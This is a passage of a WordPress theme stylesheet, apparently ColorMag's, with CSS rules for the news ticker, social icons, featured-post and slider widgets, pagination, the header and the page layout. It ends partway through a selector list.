.breaking-news-latest {
  color: #555;
  position: relative;
  float: left;
}

.breaking-news div {
  display: inline-block;
  word-wrap: break-word;
}

.breaking-news-main {
  width: 100%;
  float: left;
  margin-bottom: 1%;
}

.breaking-news-main.inner-wrap {
  float: none;
  padding-bottom: 30px;
}

.date-in-header {
  float: left;
  color: #555555;
  font-size: 14px;
  padding-right: 15px;
}

.newsticker {
  display: inline-block;
  overflow: hidden;
  padding-left: 5px;
  width: 240px;
}

#main .breaking-news-latest {
  color: #fff;
  background-color: #289dcc;
  font-weight: normal;
  padding: 0 5px;
  border-radius: 2px;
}

.top-bar-menu {
  float: right;
  margin-left: 15px;
}

.top-bar-menu li {
  display: inline-block;
  margin-left: 10px;
  font-size: 12px;
}

.top-bar-menu li:first-child {
  margin-left: 0;
}

/*
====> 10.3 Social Links
--------------------------------------------------------------*/
.fa {
  font-size: 22px;
  color: #cccccc;
}

.social-links {
  float: right;
  padding-left: 15px;
}

.social-links ul li {
  display: inline;
}

.search-random-icons-container .social-links {
  float: left;
}

.search-random-icons-container .social-links a {
  padding: 10px 2px;
}

.search-random-icons-container .social-links a:hover {
  color: #81d742;
}

.search-random-icons-container .social-links ul li {
  display: inline-block;
  background: unset;
}

#masthead .social-links i.fa {
  font-size: 23px;
  padding: 0 10px;
}

.social-links i.fa {
  padding: 5px 10px;
  text-align: center;
  -webkit-transition: background-color 0.2s ease-out 0s;
  transition: background-color 0.2s ease-out 0s;
  font-size: 25px;
}

.social-links i.fa:hover {
  color: #289dcc;
}

.social-links i.fa-twitter {
  color: #1bb2e9;
}

.social-links i.fa-facebook {
  color: #3b5a9b;
}

.social-links i.fa-youtube {
  color: #ed3f41;
}

.social-links i.fa-vimeo-square {
  color: #44bbff;
}

.social-links i.fa-skype {
  color: #009cef;
}

.social-links i.fa-linkedin {
  color: #007bb6;
}

.social-links i.fa-google-plus {
  color: #dc4937;
}

.social-links i.fa-github {
  color: #4183c4;
}

.social-links i.fa-flickr {
  color: #0062dd;
}

.social-links i.fa-dribbble {
  color: #e24d87;
}

.social-links i.fa-instagram {
  color: #3f729b;
}

.social-links i.fa-pinterest {
  color: #d5282e;
}

.social-links i.fa-stumbleupon {
  color: #ec4823;
}

.social-links i.fa-tumblr {
  color: #455469;
}

.social-links i.fa-wordpress {
  color: #21759b;
}

.social-links i.fa-codepen {
  color: #cccccc;
}

.social-links i.fa-digg {
  color: #14589e;
}

.social-links i.fa-reddit {
  color: #ff4500;
}

.social-links i.fa-xing {
  color: #026466;
}

.social-links i.fa-vk {
  color: #45668e;
}

.social-links i.fa-weibo {
  color: #e6162d;
}

.social-links i.fa-leanpub {
  color: #000000;
}

.social-links i.fa-renren {
  color: #237bc2;
}

.social-links i.fa-rss {
  color: #f26522;
}

.social-links i.fa-soundcloud {
  color: #ff3a00;
}

.social-links i.fa-vine {
  color: #00bf8f;
}

.social-links i.fa-delicious {
  color: #2a96ff;
}

/* Additional */
/*
====> 11.1 Random Post Icon
--------------------------------------------------------------*/
.random-post {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.random-post .fa-random {
  color: #fff;
  font-size: 20px;
  vertical-align: middle;
}

.main-navigation .random-post a {
  border-bottom: medium none;
  padding: 10px 12px;
}

/*--------------------------------------------------------------
11.0 Widgets
--------------------------------------------------------------*/
/*
====> 11.1 Front Page Widget Areas
--------------------------------------------------------------*/
.widget_slider_area {
  float: left;
  width: 55.26315789%;
}

.widget_beside_slider {
  float: right;
  width: 43.85964912%;
}

.widget_slider_area .widget-title,
.widget_beside_slider .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.widget_slider_area .widget-title span,
.widget_beside_slider .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

.view-all-link {
  display: inline-block;
  font-size: 12px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  width: 100px;
  float: right;
  color: #fff;
  font-weight: 600;
  background-color: #c12c2e;
}

#primary .view-all-link span {
  background: transparent;
}

/*
====> 11.2 All Related to Featured Posts Widget
--------------------------------------------------------------*/
.posted-on a,
.byline a {
  color: #888888;
}

.reading-time {
  color: #888888;
  font-size: 12px;
  padding-right: 10px;
}

.reading-time::before {
  content: "\f251";
  font-family: FontAwesome;
  font-size: 11px;
  padding-right: 5px;
}

.comments {
  padding-right: 10px;
}

.comments a,
.comments span {
  color: #888888;
}

.tag-links a,
.edit-link a {
  color: #888888;
}

.posted-on a:hover,
.byline a:hover,
.comments a:hover,
.tag-links a:hover,
.edit-link a:hover {
  color: #289dcc;
}

.widget_featured_posts {
  margin-bottom: 30px;
}

.widget_featured_posts .article-content .above-entry-meta .cat-links a {
  background-color: #289dcc;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  padding: 3px 10px;
  line-height: 1.37;
  display: inline-block;
}

.widget_featured_posts .article-content .entry-title {
  padding: 10px 0 0;
  font-size: 20px;
}

.widget_featured_posts .article-content .entry-title a {
  color: #232323;
  text-shadow: none;
}

.widget_featured_posts .article-content .entry-title a:hover {
  color: #289dcc;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on,
.widget_featured_posts .article-content .below-entry-meta .byline {
  padding-right: 10px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {
  color: #888888;
  font-size: 10px;
  padding-right: 3px;
}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,
.widget_featured_posts .article-content .below-entry-meta .comments .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,
.widget_featured_posts .article-content .below-entry-meta .byline a {
  font-size: 12px;
}

.widget_featured_posts .article-content .below-entry-meta .comments a,
.widget_featured_posts .article-content .below-entry-meta .comments span {
  font-size: 12px;
}

.widget_featured_posts .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.widget_featured_posts .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

.widget_featured_posts img {
  margin-bottom: 0px;
}

.widget_featured_posts .first-post {
  float: left;
  width: 48.7012987%;
  margin-bottom: 20px;
}

.widget_featured_posts .first-post figure {
  position: relative;
}

.widget_featured_posts .following-post {
  float: right;
  width: 48.7012987%;
}

.widget_featured_posts .following-post .byline {
  display: none;
}

.widget_featured_posts.widget_featured_posts_vertical .first-post,
.widget_featured_posts.widget_featured_posts_vertical .following-post {
  float: none;
  width: 100%;
}

.widget_featured_posts .single-article {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.widget_featured_posts .article-content {
  padding: 0 15px 5px;
}

.widget_featured_posts .article-content .below-entry-meta {
  margin-bottom: 12px;
}

.widget_featured_posts .article-content .entry-content p {
  font-size: 14px;
  font-family: helveticaneue;
  line-height: 20px;
}

.widget_featured_posts .following-post .single-article {
  margin-bottom: 15px;
}

.widget_featured_posts .following-post figure {
  float: left;
  margin-right: 10px;
  position: relative;
}

.widget_featured_posts.widget_featured_meta .following-post .single-article figure {
  float: left;
  margin-right: 10px;
}

#secondary .widget_featured_posts .following-post .article-content .entry-title,
#colophon .widget_featured_posts .following-post .article-content .entry-title {
  font-size: 14px;
  line-height: 1.4;
}

.widget_featured_posts .following-post .article-content .entry-title {
  font-size: 16px;
}

.widget_featured_posts .following-post .article-content .below-entry-meta {
  margin-bottom: 0;
}

.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,
.widget_featured_posts .following-post .article-content .below-entry-meta .byline a {
  font-size: 11px;
}

.widget_featured_posts .following-post img {
  margin-bottom: 0;
}

.widget_featured_posts .following-post .above-entry-meta {
  display: none;
}

/*
====> 11.3 Category Slider Widget
--------------------------------------------------------------*/
.rtl .bx-wrapper {
  direction: rtl;
}

.widget_featured_slider {
  margin-bottom: 30px;
}

.widget_slider_area .widget_featured_slider {
  margin-bottom: 0;
}

.top-full-width-sidebar .widget_featured_slider {
  margin-bottom: 10px;
}

.tg-full-width.inner-wrap {
  max-width: 100%;
  padding: 0 15px;
}

.tg-full-width .home #main {
  padding-top: 0;
}

.widget_featured_slider_inner_wrap {
  position: relative;
}

.widget_featured_slider .single-slide {
  position: relative;
}

.widget_featured_slider img {
  margin-bottom: 0;
}

.widget_featured_slider .single-post .bx-controls-direction {
  display: none;
}

.widget_featured_slider .slide-content {
  position: absolute;
  bottom: 0;
  background: -webkit-gradient(linear,
      left top,
      left bottom,
      from(rgba(0, 0, 0, 0)),
      to(rgba(0, 0, 0, 0.3)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
  padding-bottom: 20px;
  padding-left: 5%;
  position: absolute;
  width: 100%;
  text-align: left;
}

.widget_featured_slider .slide-content .above-entry-meta .cat-links a {
  background-color: #289dcc;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  padding: 3px 10px;
}

.widget_featured_slider .slide-content .entry-title {
  padding: 10px 0 0;
  font-size: 22px;
}

.widget_featured_slider .slide-content .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.widget_featured_slider .slide-content .entry-title a:hover {
  color: #289dcc;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on,
.widget_featured_slider .slide-content .below-entry-meta .byline {
  padding-right: 10px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa {
  color: #fff;
  font-size: 10px;
  padding-right: 3px;
}

.widget_featured_slider .slide-content .below-entry-meta .byline .fa,
.widget_featured_slider .slide-content .below-entry-meta .comments .fa {
  color: #fff;
  padding-right: 5px;
  font-size: 11px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a,
.widget_featured_slider .slide-content .below-entry-meta .byline a,
.widget_featured_slider .slide-content .below-entry-meta .reading-time,
.widget_featured_slider .slide-content .below-entry-meta .human-diff-time-display {
  color: #fff;
  font-size: 12px;
}

.widget_featured_slider .slide-content .below-entry-meta .comments a,
.widget_featured_slider .slide-content .below-entry-meta .comments span {
  color: #fff;
  font-size: 12px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
.widget_featured_slider .slide-content .below-entry-meta .comments a:hover {
  color: #289dcc;
}

/*
====> 11.4 Highlighted posts widget
--------------------------------------------------------------*/
.widget_highlighted_posts {
  margin-bottom: 20px;
}

.widget_beside_slider .widget_highlighted_posts {
  margin-bottom: 0;
}

.widget_highlighted_posts .single-article {
  position: relative;
  float: left;
  margin-bottom: 10px;
  margin-right: 2%;
  max-width: 49%;
}

.widget_highlighted_posts .single-article:nth-child(even) {
  margin-right: 0;
}

.widget_highlighted_posts img {
  margin-bottom: 0;
}

.widget_highlighted_posts .article-content {
  position: absolute;
  bottom: 0;
  background: -webkit-gradient(linear,
      left top,
      left bottom,
      from(rgba(0, 0, 0, 0)),
      to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  padding-bottom: 10px;
  padding-left: 5%;
  position: absolute;
  width: 100%;
}

.widget_highlighted_posts .above-entry-meta {
  display: none;
}

.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {
  background-color: #289dcc;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  padding: 3px 10px;
}

.widget_highlighted_posts .article-content .entry-title {
  padding: 10px 0 0;
  font-size: 16px;
}

.widget_highlighted_posts .article-content .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.widget_highlighted_posts .article-content .entry-title a:hover {
  color: #289dcc;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on {
  padding-right: 10px;
}

.widget_highlighted_posts .article-content .below-entry-meta .byline {
  padding-right: 10px;
  display: none;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa {
  color: #fff;
  font-size: 10px;
  padding-right: 3px;
}

.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,
.widget_highlighted_posts .article-content .below-entry-meta .comments .fa {
  color: #fff;
  padding-right: 5px;
  font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,
.widget_highlighted_posts .article-content .below-entry-meta .byline a,
.widget_highlighted_posts .article-content .below-entry-meta .reading-time,
.widget_highlighted_posts .article-content .below-entry-meta .human-diff-time-display {
  color: #ffffff;
  font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .comments a,
.widget_highlighted_posts .article-content .below-entry-meta .comments span {
  color: #ffffff;
  font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover {
  color: #289dcc;
}

.widget_highlighted_posts .widget-title {
  color: #555555;
  font-size: 24px;
}

/*
====> 11.5 Widget News in Pictures
--------------------------------------------------------------*/
.widget_block_picture_news_inner_wrap {
  position: relative;
}

.widget_block_picture_news.widget_highlighted_posts .single-article {
  width: 48.7013%;
  max-width: 48.7013%;
  margin-right: 0;
  margin-bottom: 20px;
}

.widget_block_picture_news.widget_highlighted_posts .single-article:nth-child(even) {
  float: right;
}

.widget_block_picture_news.widget_highlighted_posts .article-content {
  padding: 0 4% 15px;
  text-align: left;
}

.widget_block_picture_news.widget_highlighted_posts .below-entry-meta {
  display: none;
}

.widget_block_picture_news.widget_highlighted_posts .article-content .entry-title {
  font-size: 16px;
}

.widget_block_picture_news.widget_featured_posts .article-content .entry-title a {
  color: #ffffff;
}

.widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover {
  color: #289dcc;
}

.widget_block_picture_news.widget_featured_posts img {
  margin-bottom: 0;
}

.widget_block_picture_news.widget_featured_posts .article-content .below-entry-meta .posted-on .fa,
.widget_block_picture_news.widget_featured_posts .article-content .below-entry-meta .byline .fa,
.widget_block_picture_news.widget_featured_posts .article-content .below-entry-meta .comments .fa {
  color: #ffffff;
}

#primary .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

#primary .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

/*
====> 11.6 Slider widget NEXT PREVIOUS buttons
--------------------------------------------------------------*/
.slide-prev,
.category-slide-prev,
.slide-next,
.category-slide-next {
  opacity: 0.7;
  filter: alpha(opacity=70);
  background-color: #289dcc;
  position: absolute;
  top: 50%;
  /* IE 9 */
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 9;
  border-radius: 3px;
}

.slide-prev {
  margin-left: 20px;
}

.slide-next {
  right: 0;
  margin-right: 20px;
}

.slide-prev:hover,
.category-slide-prev:hover,
.slide-next:hover,
.category-slide-next:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* Category Slider Next Previous */
.category-slide-prev,
.category-slide-next {
  top: 94%;
  /* IE 9 */
  -webkit-transform: translateY(-94%);
  transform: translateY(-94%);
  z-index: 99;
}

.category-slide-prev {
  right: 0;
  margin-right: 50px;
}

.category-slide-next {
  right: 0;
  margin-right: 20px;
}

.slide-next i,
.slide-prev i,
.category-slide-next i,
.category-slide-prev i {
  color: #ffffff;
  font-size: 22px;
  padding: 3px 10px;
  vertical-align: text-bottom;
}

/*
====> 11.7 Default News Widget
--------------------------------------------------------------*/
.widget_default_news_colormag.widget_featured_posts .article-content {
  padding-top: 15px;
}

.widget_default_news_colormag.widget_featured_posts .single-article {
  margin-bottom: 20px;
}

.widget_default_news_colormag.widget_featured_posts .single-article figure {
  margin-right: 20px;
  margin-bottom: 0;
  position: relative;
  float: left;
}

/*
====> 11.7 Tabbed Widget
--------------------------------------------------------------*/
.widget_tabbed_colormag {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.widget_tabbed_colormag .article-content .entry-title {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 0;
}

.footer-widgets-area .widget_tabbed_colormag .widget-tabs a:hover {
  color: #ffffff;
}

.widget_tabbed_colormag .article-content .below-entry-meta .posted-on a,
.widget_tabbed_colormag .article-content .below-entry-meta .byline a {
  font-size: 11px;
}

.widget_tabbed_colormag .article-content .below-entry-meta .comments {
  font-size: 11px;
}

.widget_tabbed_colormag .article-content .below-entry-meta .comments a {
  font-size: 11px;
}

.widget_tabbed_colormag .single-article {
  -webkit-box-shadow: none;
  box-shadow: none;
  clear: both;
}

.widget_tabbed_colormag .article-content {
  padding-top: 15px;
}

.tabbed-widget li {
  opacity: 0.8;
  filter: alpha(opacity=80);
  padding-top: 10px;
}

.tabbed-widget li.active,
.tabbed-widget li:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

#secondary .tabbed-widget a:hover {
  text-decoration: none;
}

.tabbed-widget .widget-tabs {
  padding: 0;
}

.tabbed-widget .tabbed-images {
  float: left;
  position: relative;
}

.tabbed-widget .entry-title {
  padding: 0;
}

.tabbed-widget .byline {
  display: none;
}

.tabbed-widget li {
  list-style: none;
}

.tabbed-widget img {
  margin-bottom: 10px;
  margin-right: 10px;
  margin-top: 10px;
  margin-left: 10px;
}

.tabbed-widget .tabbed-comment-widget img {
  margin: 10px;
}

.tabbed-widget ul li {
  background-color: #c12c2e;
  display: inline-block;
  float: left;
  text-align: center;
  width: 33.3334%;
  padding: 5px 0;
}

.tabbed-widget ul li a {
  color: #ffffff;
  font-size: 15px;
}

.tabbed-widget ul li i {
  margin-right: 5px;
  color: #ffffff;
}

.tabbed-widget ul.column-2 li {
  width: 50%;
}

.tabbed-widget ul.column-1 li {
  width: 100%;
}

.tabbed-widget .tabbed-comment-widget {
  clear: both;
}

/*
====> 11.8 Random Posts Widget
--------------------------------------------------------------*/
.widget_random_post_colormag.widget_featured_posts .article-content .entry-title {
  font-size: 14px;
  line-height: 1.4;
}

.widget_random_post_colormag.widget_featured_posts .single-article {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.random_posts_widget_inner_wrap {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.widget_random_post_colormag .article-content .below-entry-meta .posted-on a,
.widget_random_post_colormag .article-content .below-entry-meta .byline a {
  font-size: 11px;
}

.widget_random_post_colormag .article-content .below-entry-meta .comments {
  font-size: 11px;
}

.widget_random_post_colormag .article-content .below-entry-meta .comments a,
.widget_random_post_colormag .article-content .below-entry-meta .comments span {
  font-size: 11px;
}

.random-posts-widget .random-images {
  float: left;
  clear: both;
  position: relative;
}

.random-posts-widget .entry-title {
  padding: 0;
}

.random-posts-widget .byline {
  display: none;
}

.random-posts-widget img {
  margin-right: 10px;
}

/*
====> 11.9 Big Image and Thumbnails Slider Widget
--------------------------------------------------------------*/
.widget_slider_news_colormag .thumbnail-slider-news .bx-caption {
  background: #000000;
  color: #fff;
  padding: 15px;
  position: absolute;
  margin-top: -72px;
  opacity: 0.5;
}

.widget_slider_news_colormag img {
  margin-bottom: 0;
}

.widget_slider_news_colormag .single-article {
  position: relative;
}

.widget_slider_news_colormag .article-content {
  position: absolute;
  bottom: 0;
  background: -webkit-gradient(linear,
      left top,
      left bottom,
      from(rgba(0, 0, 0, 0)),
      to(rgba(0, 0, 0, 0.3)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
  padding-bottom: 20px;
  padding-left: 5%;
  position: absolute;
  width: 100%;
  text-align: left;
}

.widget_slider_news_colormag .article-content .entry-title a {
  color: #ffffff;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.thumbnail-slider {
  padding: 4px 0;
  border: 1px solid #eaeaea;
  position: relative;
}

.thumbnail-slider a {
  display: inline-block;
  text-align: center;
  width: 20%;
}

.thumbnail-slider .title {
  display: none;
}

/*
====> Style 7 widget.
--------------------------------------------------------------*/
.widget_ticker_news_colormag .article-content {
  text-align: left;
}

/*
====> 11.10 Breadking News Widget
--------------------------------------------------------------*/
.widget_breaking_news_colormag.widget_featured_posts .single-article {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.breaking_news_widget_inner_wrap {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.breaking-news-widget-slide .tabbed-images {
  float: left;
  padding-right: 10px;
}

.widget_featured_posts .breaking-news-widget-slide .entry-title {
  font-size: 14px;
  line-height: 1.4;
  padding: 0;
}

.breaking-news-widget-slide .byline {
  display: none;
}

.widget_breaking_news_colormag .article-content .below-entry-meta .posted-on a,
.widget_breaking_news_colormag .article-content .below-entry-meta .byline a {
  font-size: 11px;
}

.widget_breaking_news_colormag .article-content .below-entry-meta .comments {
  font-size: 11px;
}

.widget_breaking_news_colormag .article-content .below-entry-meta .comments a {
  font-size: 11px;
}

i.fa-arrow-up,
i.fa-arrow-down {
  padding: 10px;
  color: #289dcc;
  width: 94%;
  text-align: center;
  cursor: pointer;
}

/*
====> 11.11 Ticket News Widget
--------------------------------------------------------------*/
.image-ticker-news .article-content .above-entry-meta,
.image-ticker-news .article-content .below-entry-meta {
  display: none;
}

.image-ticker-news .article-content .entry-title {
  font-size: 14px;
  line-height: 1.3;
  padding-top: 0;
}

.image-ticker-news img {
  margin-bottom: 5px;
}

/* Ajax popup CSS in ticker news widget */
.mfp-content #content {
  background: #fff;
  max-width: 50%;
  margin: 0 auto;
  border-radius: 5px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

/*
====> 11.12 Advertisement Widget
--------------------------------------------------------------*/
.advertisement_125x125 img {
  margin-bottom: 8px;
  padding: 0 2px;
}

.advertisement_300x250 {
  margin-bottom: 30px;
}

.advertisement_300x250 img {
  margin: 0 auto;
  display: block;

}

#header-right-section .advertisement_728x90 {
  margin-bottom: 0;
  padding: 0;
}

#header-right-section .advertisement_728x90 img {
  padding: 0;
}

.advertisement_728x90 {
  padding: 15px 0 45px;
  display: block;
}

.advertisement_728x90 img {
  margin-bottom: 0;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  padding: 10px;
  display: block;
  margin: 0 auto;
}

.advertisement-content {
  text-align: center;
}

.advertisement_below_post_title {
  float: left;
  width: 300px;
  margin-right: 10px;
}

/*
====> 11.13 Small Thumbnails widget
--------------------------------------------------------------*/
.widget_featured_posts.widget_featured_posts_small_thumbnails .following-post {
  float: none;
  width: 100%;
}

/*
====> 11.14 Widgets General CSS
--------------------------------------------------------------*/
.fitvids-video .video {
  margin-bottom: 10px;
}

#secondary .widget ul li,
#tertiary .widget ul li {
  line-height: 1.5;
  padding: 5px 0;
}

#colophon .widget ul li {
  line-height: 1.5;
  padding: 5px 0;
  border-bottom: 1px solid #444;
}

#secondary .widget ul li li,
#colophon .widget ul li li,
#tertiary .widget ul li li {
  border-bottom: none;
}

#secondary .widget ul ul,
#colophon .widget ul ul,
#tertiary .widget ul ul {
  padding-left: 10px;
}

.widget select {
  border: 1px solid #dddddd;
  color: #777777;
  padding: 2px;
  width: 60%;
}

#secondary .widget-title,
#tertiary .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

#secondary .widget-title span,
#tertiary .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

#secondary .widget-title span .rsswidget,
#tertiary .widget-title span .rsswidget {
  color: #fff;
}

#secondary .widget-title span .rsswidget img,
#tertiary .widget-title span .rsswidget img {
  margin-top: 5px;
  margin-bottom: 0;
}

#secondary .widget-title span .rsswidget:hover,
#tertiary .widget-title span .rsswidget:hover {
  text-decoration: none;
}

#secondary .widget,
#tertiary .widget {
  margin-bottom: 35px;
  font-size: 14px;
}

.error-404 .widget {
  margin-bottom: 35px;
  font-size: 14px;
  background-color: #ffffff;
}

#secondary .widget p,
#tertiary .widget p {
  font-size: 14px;
}

#secondary a:hover,
#tertiary a:hover {
  text-decoration: underline;
}

.error-404 {
  padding-bottom: 20px;
  text-align: center;
}

.error-404 input.s {
  width: 50%;
}

.single-article:hover .play-button-wrapper {
  background-color: #289dcc;
}

#style6_pager_colormag_slider_news_widget-9 img:hover .play-button-wrapper {
  background-color: #289dcc;
}

.widget .play-button-wrapper,
.featured-image .play-button-wrapper {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: rgba(35, 35, 35, 0.75);
  width: 42px;
  height: 26px;
  border-radius: 3px;
  -webkit-transition: background 0.3s ease 0s;
  transition: background 0.3s ease 0s;
}

.widget .play-button-wrapper .fa,
.featured-image .play-button-wrapper .fa {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff;
}

.widget_slider_news_colormag a {
  display: inline-block;
}

/*--------------------------------------------------------------
12.0 Plugins Support
--------------------------------------------------------------*/
/*
====> 12.1 WP-PageNavi
--------------------------------------------------------------*/
.wp-pagenavi {
  text-align: center;
  margin-bottom: 30px;
}

#content .wp-pagenavi .page,
#content .wp-pagenavi a {
  padding: 4px 10px;
  color: #777777;
  border: 1px solid #f2f2f2;
}

#content .wp-pagenavi .current {
  padding: 4px 10px;
  color: #ffffff;
  background-color: #289dcc;
  border: 1px solid #f2f2f2;
}

#content .wp-pagenavi a {
  margin-left: 5px;
  border-radius: 2px;
}

#content .wp-pagenavi a:hover {
  padding: 4px 10px;
  color: #ffffff;
  background-color: #289dcc;
  border: 1px solid #f2f2f2;
}

#content .wp-pagenavi span {
  margin-left: 5px;
  border-radius: 2px;
}

#content .wp-pagenavi span.pages {
  margin-left: 0;
  color: #777777;
  padding: 4px 10px;
  border: 1px solid #f2f2f2;
}

/*--------------------------------------------------------------
13.0 Content
--------------------------------------------------------------*/
/*
====> 13.1 Body
--------------------------------------------------------------*/
body {
  padding-top: 10px;
  padding-bottom: 10px;
  background-size: cover;
}

#page {
  max-width: 1200px;
  margin: 0 auto;
}

.wide {
  padding-top: 0;
  padding-bottom: 0;
}

.wide #page {
  max-width: 100%;
}

.inner-wrap {
  margin: 0 auto;
  max-width: 1140px;
}

/*
====> 13.2 Header
--------------------------------------------------------------*/
#header-text-nav-container {
  background-color: #ffffff;
}

#header-text-nav-wrap {
  padding: 20px 0 25px;
}

#header-left-section {
  float: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

#header-logo-image {
  float: left;
  padding-right: 20px;
}

#header-logo-image img {
  width: auto;
  margin-bottom: 0;
}

#header-logo-image a {
  display: block;
}

#header-text {
  float: left;
  padding-right: 20px;
}

#site-title {
  padding-bottom: 0;
  line-height: 1.2;
}

#site-title a {
  color: #289dcc;
  font-size: 46px;
}

#site-description {
  line-height: 24px;
  font-size: 16px;
  color: #666666;
  padding-bottom: 0;
  font-family: "Open Sans", serif;
}

#header-right-section {
  float: right;
}

#header-right-section .widget {
  text-align: right;
  color: #333333;
}

#header-right-section .widget .widget-title {
  padding-bottom: 0;
  font-size: 18px;
  line-height: 1.2;
  padding-bottom: 5px;
}

.header-image {
  margin-bottom: 0;
  border-bottom: 1px solid #eaeaea;
  width: 100%;
}

/* For header display type one */
.header_display_type_one #header-left-section {
  float: right;
}

.header_display_type_one #header-right-section {
  float: left;
}

.header_display_type_one #header-text {
  padding-left: 20px;
  padding-right: 0;
}

.header_display_type_one #header-logo-image {
  padding-right: 0;
}

.header_display_type_one #header-right-section .widget {
  text-align: left;
}

/* For header display type two */
.header_display_type_two #header-left-section {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  float: none;
  text-align: center;
  margin-bottom: 10px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.header_display_type_two #header-logo-image {
  float: none;
  padding-right: 0;
  margin-bottom: 10px;
}

.header_display_type_two #header-text {
  float: none;
  padding-right: 0;
}

.header_display_type_two #header-right-section {
  float: none;
}

.header_display_type_two #header-right-section .widget {
  color: #333333;
  text-align: center;
}

/*
====> 13.3 Primary & Secondary Content Area
--------------------------------------------------------------*/
/* =PRIMARY AND SECONDARY CONTENT AREA
----------------------------------------------- */
#primary {
  float: left;
  width: 70.17543859%;
}

#secondary {
  float: right;
  width: 27.19298245%;
}

/* =LEFT SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.left-sidebar #primary {
  float: right;
}

.left-sidebar #secondary {
  float: left;
}

/* =NO SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.no-sidebar #primary {
  float: none;
  margin: 0 auto;
}

.no-sidebar-full-width #primary {
  width: 100%;
}

.no-sidebar #secondary,
.no-sidebar-full-width #secondary {
  display: none;
}

.no-sidebar-full-width,
.no-sidebar {
  overflow: hidden;
}

.no-sidebar-full-width #primary .entry-content>.alignfull,
.no-sidebar #primary .entry-content>.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: unset;
}

.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover,
.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover-image,
.no-sidebar #primary .entry-content>.alignfull.wp-block-cover,
